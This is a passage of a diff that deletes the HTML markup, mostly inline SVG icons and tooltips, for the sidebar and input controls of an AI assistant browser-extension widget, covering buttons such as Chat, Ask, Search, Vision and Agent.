-                              class="ait-cursor-pointer ait-p-1 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
-                            >
-                              <span
-                                ><svg
-                                  class="ait-w-3.5 ait-h-3.5 ait-at_icon"
-                                  width="14"
-                                  height="14"
-                                  viewBox="0 0 14 14"
-                                  fill="none"
-                                  xmlns="http://www.w3.org/2000/svg"
-                                >
-                                  <path
-                                    fill-rule="evenodd"
-                                    clip-rule="evenodd"
-                                    d="M11.03 2.31c1.014 1.048 1.36 2.47 1.36 3.688 0 1.294-.638 2.546-1.408 3.393-.388.427-.833.778-1.286.983-.445.201-.977.293-1.459.053a1 1 0 0 1-.475-.528c-.797.772-1.983 1.077-3.082.528-1.136-.568-1.424-1.846-1.347-2.948.077-1.114.535-2.308 1.21-2.983.945-.945 2.12-1.329 3.126-1.055.555.152 1.01.49 1.313.973q.073-.171.142-.326a.525.525 0 0 1 .977.38c-.26.779-.765 2.243-1.208 3.38-.129.509-.203.95-.207 1.28a1.1 1.1 0 0 0 .047.37c.092.035.26.041.53-.08.29-.132.622-.382.942-.733.644-.708 1.136-1.719 1.136-2.687 0-1.045-.3-2.168-1.066-2.958-.746-.771-2.02-1.314-4.164-1.046-1.827.228-3.242 1.494-3.944 3.13-.703 1.638-.661 3.581.357 5.108.611.917 1.893 1.64 3.475 1.855a7.17 7.17 0 0 0 4.911-1.117.525.525 0 1 1 .58.875 8.22 8.22 0 0 1-5.633 1.282c-1.778-.242-3.379-1.07-4.207-2.313C.405 8.947.382 6.621 1.202 4.71 2.023 2.797 3.72 1.235 5.981.952c2.38-.297 4.017.291 5.049 1.358M8.35 6.039v-.041c0-.937-.446-1.405-.957-1.544-.55-.15-1.354.031-2.107.784-.45.45-.84 1.377-.906 2.314-.066.951.209 1.655.77 1.936.824.412 1.826.025 2.287-.897.124-.247.282-.624.454-1.063l.017-.066c.122-.464.277-.95.443-1.423"
-                                    fill="currentColor"
-                                  ></path></svg
-                              ></span>
-                            </button>
-                            <div
-                              data-v-123660cf=""
-                              class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                              style="display: none"
-                            >
-                              <div
-                                data-v-123660cf=""
-                                class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                              >
-                                Group Chat
-                              </div>
-                            </div>
-                            <div
-                              data-v-123660cf=""
-                              class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                            ></div>
-                          </li>
-                        </div>
-                        <div
-                          class="ait-flex ait-items-center ait-justify-start ait-gap-3"
-                        >
-                          <label
-                            class="ait-relative ait-inline-flex ait-items-center ait-cursor-pointer"
-                            ><input
-                              type="checkbox"
-                              class="ait-ai-web-access-checkbox ait-sr-only ait-peer"
-                            />
-                            <div
-                              class="ait-w-7 ait-h-4 ait-bg-neutral-200 ait-rounded-full ait-peer peer-focus:ait-ring-3 dark:peer-focus:ait-ring-[var(--ait-link-color)] dark:ait-bg-neutral-700 peer-checked:after:ait-translate-x-full rtl:peer-checked:after:-ait-translate-x-full peer-checked:after:ait-border-white after:ait-content-[''] after:ait-absolute after:ait-top-0.5 after:ait-start-[2px] after:ait-bg-white after:ait-border-neutral-300 after:ait-border after:ait-rounded-full after:ait-h-3 after:ait-w-3 after:ait-transition-all dark:ait-border-neutral-600 peer-checked:ait-bg-[var(--ait-link-color)]"
-                            ></div>
-                            <span
-                              class="ait-ms-1.5 ait-text-xs ait-font-medium ait-text-[var(--ait-link-color)] ait-opacity-60 ait-transition-all ait-select-none peer-checked:ait-opacity-100"
-                              >Web Access</span
-                            ></label
-                          >
-                        </div>
-                      </div>
-                      <div class="ait-flex ait-gap-4">
-                        <li
-                          data-v-123660cf=""
-                          class="ait-relative ait-block ait-popper-container"
-                        >
-                          <div>
-                            <svg
-                              class="svg-inline--fa fa-microphone ait-w-5 ait-h-5 ait-opacity-70 ait-cursor-pointer light:ait-invert"
-                              aria-hidden="true"
-                              focusable="false"
-                              data-prefix="fas"
-                              data-icon="microphone"
-                              role="img"
-                              xmlns="http://www.w3.org/2000/svg"
-                              viewBox="0 0 384 512"
-                            >
-                              <path
-                                class=""
-                                fill="currentColor"
-                                d="M192 0C139 0 96 43 96 96l0 160c0 53 43 96 96 96s96-43 96-96l0-160c0-53-43-96-96-96zM64 216c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40c0 89.1 66.2 162.7 152 174.4l0 33.6-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l72 0 72 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-48 0 0-33.6c85.8-11.7 152-85.3 152-174.4l0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40c0 70.7-57.3 128-128 128s-128-57.3-128-128l0-40z"
-                              ></path>
-                            </svg>
-                          </div>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                            style="display: none"
-                          >
-                            <div
-                              data-v-123660cf=""
-                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                            >
-                              Voice Input
-                            </div>
-                          </div>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                          ></div>
-                        </li>
-                        <li
-                          data-v-123660cf=""
-                          class="ait-relative ait-block ait-popper-container"
-                        >
-                          <img
-                            src="[data-uri]"
-                            class="ait-w-5 ait-h-5 ait-opacity-80 ait-cursor-pointer dark:ait-invert"
-                            style="filter: invert(0.5) !important"
-                          />
-                          <div
-                            data-v-123660cf=""
-                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                            style="display: none"
-                          >
-                            <div
-                              data-v-123660cf=""
-                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                            >
-                              Send
-                            </div>
-                          </div>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                          ></div>
-                        </li>
-                      </div>
-                    </div>
-                    <div
-                      id="ait-speech-wave"
-                      class="ait-w-full ait-hidden"
-                    ></div>
-                    <div class="ait-justify-items-center ait-w-full">
-                      <div
-                        class="ait-flex ait-gap-2 ait-w-[140px] ait-items-center ait-hidden"
-                      >
-                        <div
-                          role="button"
-                          class="ait-flex-center ait-bg-grey-fill2-normal hover:ait-bg-grey-fill2-hover ait-text-text-primary-1 ait-cursor-pointer ait-rounded-full ait-size-8"
-                        >
-                          <svg
-                            class="svg-inline--fa fa-xmark ait-h-8 ait-w-8"
-                            aria-hidden="true"
-                            focusable="false"
-                            data-prefix="fas"
-                            data-icon="xmark"
-                            role="img"
-                            xmlns="http://www.w3.org/2000/svg"
-                            viewBox="0 0 384 512"
-                          >
-                            <path
-                              class=""
-                              fill="currentColor"
-                              d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"
-                            ></path>
-                          </svg>
-                        </div>
-                        <div
-                          class="ait-text-center ait-tabular-nums ait-flex-1 ait-text-primary-3"
-                          id="ait-speech-time"
-                        >
-                          00:00
-                        </div>
-                        <div
-                          role="button"
-                          class="ait-flex-center bg-text-primary-1 ait-text-secondary-1 ait-rounded-full hover:ait-bg-text-primary-2 ait-cursor-pointer ait-size-8"
-                        >
-                          <svg
-                            class="svg-inline--fa fa-check ait-h-8 ait-w-8"
-                            aria-hidden="true"
-                            focusable="false"
-                            data-prefix="fas"
-                            data-icon="check"
-                            role="img"
-                            xmlns="http://www.w3.org/2000/svg"
-                            viewBox="0 0 448 512"
-                          >
-                            <path
-                              class=""
-                              fill="currentColor"
-                              d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"
-                            ></path>
-                          </svg>
-                        </div>
-                      </div>
-                    </div>
-                    <!---->
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div
-              class="ait-flex ait-relative ait-items-end ait-justify-between"
-            >
-              <div class="ait-w-full ait-text-center ait-pr-3">
-                <button
-                  type="button"
-                  data-ait-dropdown-toggle="ait-make-a-review"
-                  class="ait-flex-col ait-text-[11px] ait-text-[var(--ait-link-color)] hover:ait-text-neutral-700 dark:hover:ait-text-neutral-100"
-                >
-                  Make a Review &amp; Earn Credit
-                  <span class="ait-text-red-600 ait-text-[10px]">❤</span>
-                </button>
-              </div>
-            </div>
-          </div>
-          <!----><!----><!----><!----><!----><!---->
-          <div
-            class="ait-switchbar ait-w-[60px] ait-min-w-[60px] ait-bg-[var(--ait-switchbar-bg-color)] ait-py-2 ait-flex ait-flex-col ait-items-center ait-gap-4 ait-h-full ait-flex-grow ait-overflow-x-hidden"
-            style="box-shadow: none"
-          >
-            <div>
-              <div
-                class="ait-w-8 ait-h-8 ait-flex ait-items-center ait-justify-center ait-rounded-lg ait-cursor-pointer text-[var(--ait-secondary-text-color)] hover:bg-[var(--ait-switchbar-btn-hover-bg-color)] !w-[30px] !h-[30px]"
-              >
-                <span
-                  ><svg
-                    class="ait-w-4.5 ait-h-4.5 ait-collapse_sidebar_icon"
-                    aria-hide="true"
-                    focusable="false"
-                    role="img"
-                    viewBox="0 0 16 16"
-                    width="16"
-                    fill="currentColor"
-                    style="
-                      display: inline-block;
-                      user-select: none;
-                      vertical-align: text-bottom;
-                      overflow: visible;
-                    "
-                  >
-                    <path
-                      d="M6.823 7.823a.25.25 0 0 1 0 .354l-2.396 2.396A.25.25 0 0 1 4 10.396V5.604a.25.25 0 0 1 .427-.177Z"
-                    ></path>
-                    <path
-                      d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25H9.5v-13H1.75a.25.25 0 0 0-.25.25ZM11 14.5h3.25a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H11Z"
-                    ></path></svg
-                ></span>
-              </div>
-            </div>
-            <div class="ait-flex ait-flex-col ait-gap-2 ait-justify-center">
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center active"
-              >
-                <span
-                  ><span
-                    ><svg
-                      class="ait-w-5 ait-h-5 ait-chat_icon"
-                      viewBox="0 0 31 32"
-                      version="1.1"
-                      xmlns="http://www.w3.org/2000/svg"
-                    >
-                      <g
-                        stroke="none"
-                        stroke-width="1"
-                        fill="none"
-                        fill-rule="evenodd"
-                        sketch:type="MSPage"
-                      >
-                        <g
-                          sketch:type="MSLayerGroup"
-                          transform="translate(-259.000000, -257.000000)"
-                          fill="currentColor"
-                        >
-                          <path
-                            d="M265.5,267 C266.329,267 267,267.672 267,268.5 C267,269.329 266.329,270 265.5,270 C264.671,270 264,269.329 264,268.5 C264,267.672 264.671,267 265.5,267 L265.5,267 Z M271.5,267 C272.329,267 273,267.672 273,268.5 C273,269.329 272.329,270 271.5,270 C270.671,270 270,269.329 270,268.5 C270,267.672 270.671,267 271.5,267 L271.5,267 Z M277.5,267 C278.329,267 279,267.672 279,268.5 C279,269.329 278.329,270 277.5,270 C276.671,270 276,269.329 276,268.5 C276,267.672 276.671,267 277.5,267 L277.5,267 Z M268.637,279.736 C269.414,279.863 271.181,280 272,280 C279.18,280 284,274.657 284,268.375 C284,262.093 277.977,257 272,257 C264.811,257 259,262.093 259,268.375 C259,272.015 260.387,275.104 263,277.329 L263,283 L268.637,279.736 L268.637,279.736 Z M285.949,266.139 L286,267 C286.008,267.817 286,267.742 286,268.5 C286,276.475 279.716,282 271,282 L268,282 C270.38,284.328 273.149,285.75 277,285.75 C277.819,285.75 278.618,285.676 279.395,285.549 L285,289 L285,283.329 C288.04,281.246 290,278.015 290,274.375 C290,271.131 288.439,268.211 285.949,266.139 L285.949,266.139 Z"
-                            id="ait-comments"
-                            sketch:type="MSShapeGroup"
-                          ></path>
-                        </g>
-                      </g></svg></span></span
-                ><span class="ait-pt-2 ait-text-[10px]">Chat</span>
-              </div>
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
-              >
-                <span
-                  ><span
-                    ><svg
-                      class="ait-w-5 ait-h-5 ait-ask_icon"
-                      xmlns="http://www.w3.org/2000/svg"
-                      viewBox="0 0 256 256"
-                    >
-                      <rect width="256" height="256" fill="none"></rect>
-                      <path
-                        fill="currentColor"
-                        d="M225.86,102.82c-3.77-3.94-7.67-8-9.14-11.57-1.36-3.27-1.44-8.69-1.52-13.94-.15-9.76-.31-20.82-8-28.51s-18.75-7.85-28.51-8c-5.25-.08-10.67-.16-13.94-1.52-3.56-1.47-7.63-5.37-11.57-9.14C146.28,23.51,138.44,16,128,16s-18.27,7.51-25.18,14.14c-3.94,3.77-8,7.67-11.57,9.14C88,40.64,82.56,40.72,77.31,40.8c-9.76.15-20.82.31-28.51,8S41,67.55,40.8,77.31c-.08,5.25-.16,10.67-1.52,13.94-1.47,3.56-5.37,7.63-9.14,11.57C23.51,109.72,16,117.56,16,128s7.51,18.27,14.14,25.18c3.77,3.94,7.67,8,9.14,11.57,1.36,3.27,1.44,8.69,1.52,13.94.15,9.76.31,20.82,8,28.51s18.75,7.85,28.51,8c5.25.08,10.67.16,13.94,1.52,3.56,1.47,7.63,5.37,11.57,9.14C109.72,232.49,117.56,240,128,240s18.27-7.51,25.18-14.14c3.94-3.77,8-7.67,11.57-9.14,3.27-1.36,8.69-1.44,13.94-1.52,9.76-.15,20.82-.31,28.51-8s7.85-18.75,8-28.51c.08-5.25.16-10.67,1.52-13.94,1.47-3.56,5.37-7.63,9.14-11.57C232.49,146.28,240,138.44,240,128S232.49,109.73,225.86,102.82ZM128,192a12,12,0,1,1,12-12A12,12,0,0,1,128,192Zm8-48.72V144a8,8,0,0,1-16,0v-8a8,8,0,0,1,8-8c13.23,0,24-9,24-20s-10.77-20-24-20-24,9-24,20v4a8,8,0,0,1-16,0v-4c0-19.85,17.94-36,40-36s40,16.15,40,36C168,125.38,154.24,139.93,136,143.28Z"
-                      ></path></svg></span></span
-                ><span class="ait-pt-2 ait-text-[10px]">Ask</span>
-              </div>
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
-              >
-                <span
-                  ><svg
-                    class="svg-inline--fa fa-magnifying-glass ait-h-5 ait-w-5"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="magnifying-glass"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 512 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
-                      d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"
-                    ></path></svg></span
-                ><span class="ait-pt-2 ait-text-[10px]">Search</span>
-              </div>
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
-              >
-                <span
-                  ><svg
-                    class="svg-inline--fa fa-square-pen ait-h-5 ait-w-5"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="square-pen"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 448 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
-                      d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zM325.8 139.7l14.4 14.4c15.6 15.6 15.6 40.9 0 56.6l-21.4 21.4-71-71 21.4-21.4c15.6-15.6 40.9-15.6 56.6 0zM119.9 289L225.1 183.8l71 71L190.9 359.9c-4.1 4.1-9.2 7-14.9 8.4l-60.1 15c-5.5 1.4-11.2-.2-15.2-4.2s-5.6-9.7-4.2-15.2l15-60.1c1.4-5.6 4.3-10.8 8.4-14.9z"
-                    ></path></svg></span
-                ><span class="ait-pt-2 ait-text-[10px]">Write</span>
-              </div>
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
-              >
-                <span
-                  ><svg
-                    class="svg-inline--fa fa-image ait-h-5 ait-w-5"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="image"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 512 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
-                      d="M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM323.8 202.5c-4.5-6.6-11.9-10.5-19.8-10.5s-15.4 3.9-19.8 10.5l-87 127.6L170.7 297c-4.6-5.7-11.5-9-18.7-9s-14.2 3.3-18.7 9l-64 80c-5.8 7.2-6.9 17.1-2.9 25.4s12.4 13.6 21.6 13.6l96 0 32 0 208 0c8.9 0 17.1-4.9 21.2-12.8s3.6-17.4-1.4-24.7l-120-176zM112 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"
-                    ></path></svg></span
-                ><span class="ait-pt-2 ait-text-[10px]">Image</span>
-              </div>
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
-                data-ait-dropdown-toggle="ait-pdf-upload-modal"
-              >
-                <span
-                  ><svg
-                    class="ait-w-5 ait-h-5 ait-chat_with_file_icon"
-                    style="
-                      width: 1em;
-                      height: 1em;
-                      vertical-align: middle;
-                      fill: currentColor;
-                      overflow: hidden;
-                    "
-                    viewBox="0 0 1024 1024"
-                    version="1.1"
-                    xmlns="http://www.w3.org/2000/svg"
-                  >
-                    <path
-                      d="M486.4 1024A230.656 230.656 0 0 1 256 793.6v-614.4C256 80.384 336.384 0 435.2 0S614.4 80.384 614.4 179.2v563.2c0 70.5536-57.4464 128-128 128S358.4 812.9536 358.4 742.4v-307.2a25.6 25.6 0 0 1 51.2 0v307.2c0 42.3424 34.4576 76.8 76.8 76.8s76.8-34.4576 76.8-76.8v-563.2C563.2 108.6464 505.7536 51.2 435.2 51.2S307.2 108.6464 307.2 179.2v614.4C307.2 892.416 387.584 972.8 486.4 972.8s179.2-80.384 179.2-179.2v-358.4a25.6 25.6 0 0 1 51.2 0v358.4c0 127.0272-103.3728 230.4-230.4 230.4z"
-                      fill=""
-                    ></path></svg></span
-                ><span class="ait-pt-2 ait-text-[10px]">ChatFile</span>
-              </div>
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
-                data-ait-dropdown-toggle="ait-image-vision-modal"
-              >
-                <span
-                  ><svg
-                    class="svg-inline--fa fa-eye ait-h-5 ait-w-5"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="eye"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 576 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
-                      d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"
-                    ></path></svg></span
-                ><span class="ait-pt-2 ait-text-[10px]">Vision</span>
-              </div>
-              <div
-                class="ait-switchbar-tab-item ait-rounded-lg ait-p-2 ait-cursor-pointer ait-arc-edge ait-flex ait-flex-col ait-items-center"
-              >
-                <span
-                  ><svg
-                    class="svg-inline--fa fa-robot ait-h-5 ait-w-5"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="robot"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 640 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
-                      d="M320 0c17.7 0 32 14.3 32 32l0 64 120 0c39.8 0 72 32.2 72 72l0 272c0 39.8-32.2 72-72 72l-304 0c-39.8 0-72-32.2-72-72l0-272c0-39.8 32.2-72 72-72l120 0 0-64c0-17.7 14.3-32 32-32zM208 384c-8.8 0-16 7.2-16 16s7.2 16 16 16l32 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0zm96 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l32 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0zm96 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l32 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0zM264 256a40 40 0 1 0 -80 0 40 40 0 1 0 80 0zm152 40a40 40 0 1 0 0-80 40 40 0 1 0 0 80zM48 224l16 0 0 192-16 0c-26.5 0-48-21.5-48-48l0-96c0-26.5 21.5-48 48-48zm544 0c26.5 0 48 21.5 48 48l0 96c0 26.5-21.5 48-48 48l-16 0 0-192 16 0z"
-                    ></path></svg></span
-                ><span class="ait-pt-2 ait-text-[10px]">Agent</span>
-              </div>
-            </div>
-            <div
-              class="divider w-[70%] ait-mx-auto h-[1px] bg-[var(--ait-switchbar-btn-hover-bg-color)]"
-            ></div>
-            <div
-              class="bottom-area ait-mt-auto ait-flex ait-flex-col ait-justify-center ait-items-center ait-gap-2 ait-mb-4"
-            >
-              <div
-                class="ait-flex ait-flex-col ait-w-full ait-gap-1 ait-cursor-pointer"
-              >
-                <div
-                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col"
-                >
-                  <span
-                    ><svg
-                      class="ait-w-4 ait-h-4 ait-full_screen_icon"
-                      style="
-                        width: 1em;
-                        height: 1em;
-                        vertical-align: middle;
-                        fill: currentColor;
-                        overflow: hidden;
-                      "
-                      viewBox="0 0 1024 1024"
-                      version="1.1"
-                      xmlns="http://www.w3.org/2000/svg"
-                    >
-                      <path
-                        d="M237.248 192H352a32 32 0 1 0 0-64H160a32 32 0 0 0-32 32v192a32 32 0 1 0 64 0v-114.752l137.36 137.36a32 32 0 1 0 45.232-45.264L237.248 192zM832 237.248V352a32 32 0 1 0 64 0V160a32 32 0 0 0-32-32H672a32 32 0 1 0 0 64h114.752l-137.36 137.36a32 32 0 1 0 45.264 45.232L832 237.248zM237.248 832H352a32 32 0 1 1 0 64H160a32 32 0 0 1-32-32V672a32 32 0 1 1 64 0v114.752l137.36-137.36a32 32 0 1 1 45.232 45.264L237.248 832zM832 786.752V672a32 32 0 1 1 64 0v192a32 32 0 0 1-32 32H672a32 32 0 1 1 0-64h114.752l-137.36-137.36a32 32 0 1 1 45.264-45.232L832 786.752z"
-                      ></path></svg></span
-                  ><label class="ait-cursor-pointer" style="font-size: 8px"
-                    >Full Page</label
-                  >
-                </div>
-              </div>
-              <div
-                class="ait-flex ait-flex-col ait-w-full ait-gap-1 ait-cursor-pointer"
-              >
-                <div
-                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-items-center ait-flex ait-flex-col ait-cursor-pointer"
-                  data-ait-dropdown-toggle="ait-invite-friends"
-                >
-                  <span
-                    ><svg
-                      class="ait-w-4 ait-h-4 ait-gift_icon"
-                      xmlns="http://www.w3.org/2000/svg"
-                      viewBox="0 0 14 14"
-                      fill="none"
-                    >
-                      <g clip-path="url(#ait-clip0_11821_42642)">
-                        <path
-                          d="M2.18208 6.77174H11.8179M2.18208 6.77174C1.64991 6.77174 1.21851 6.34033 1.21851 5.80816V4.84458C1.21851 4.31241 1.64991 3.881 2.18208 3.881H11.8179C12.35 3.881 12.7814 4.31241 12.7814 4.84458V5.80816C12.7814 6.34033 12.35 6.77174 11.8179 6.77174M2.18208 6.77174L2.18208 11.5896C2.18208 12.1218 2.61349 12.5532 3.14566 12.5532H10.8543C11.3865 12.5532 11.8179 12.1218 11.8179 11.5896V6.77174M6.99998 3.881L9.31257 3.11014C9.67652 2.98882 9.96211 2.70323 10.0834 2.33927C10.401 1.38644 9.49454 0.479936 8.5417 0.797549C8.17775 0.918867 7.89216 1.20446 7.77084 1.56841L6.99998 3.881ZM6.99998 3.881L4.68739 3.11014C4.32344 2.98882 4.03784 2.70323 3.91653 2.33927C3.59891 1.38644 4.50541 0.479936 5.45825 0.797549C5.8222 0.918867 6.1078 1.20446 6.22911 1.56841L6.99998 3.881ZM6.99998 3.881V12.5532"
-                          stroke="currentColor"
-                          stroke-width="1.2"
-                        ></path>
-                      </g>
-                      <defs>
-                        <clipPath id="ait-clip0_11821_42642">
-                          <rect width="14" height="14" fill="white"></rect>
-                        </clipPath>
-                      </defs></svg></span
-                  ><label
-                    class="ait-cursor-pointer ait-text-center ait-text-balance"
-                    style="font-size: 8px"
-                    >Invite &amp; Earn</label
-                  >
-                </div>
-              </div>
-              <div
-                class="ait-flex ait-flex-col ait-gap-1 ait-w-full ait-cursor-pointer"
-              >
-                <div
-                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col ait-min-h-[36px] ait-justify-center"
-                >
-                  <svg
-                    class="svg-inline--fa fa-envelope ait-h-4 ait-w-4 aitopia-contact"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="envelope"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 512 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
-                      d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"
-                    ></path>
-                  </svg>
-                </div>
-              </div>
-              <div
-                class="ait-flex ait-flex-col ait-gap-1 ait-w-full ait-cursor-pointer"
-              >
-                <div
-                  class="ait-switchbar-tab-item ait-rounded-lg ait-p-1 ait-cursor-pointer ait-items-center ait-flex ait-flex-col ait-min-h-[36px] ait-justify-center aitopia-options"
-                >
-                  <svg
-                    class="svg-inline--fa fa-gear ait-h-4 ait-w-4"
-                    aria-hidden="true"
-                    focusable="false"
-                    data-prefix="fas"
-                    data-icon="gear"
-                    role="img"
-                    xmlns="http://www.w3.org/2000/svg"
-                    viewBox="0 0 512 512"
-                  >
-                    <path
-                      class=""
-                      fill="currentColor"
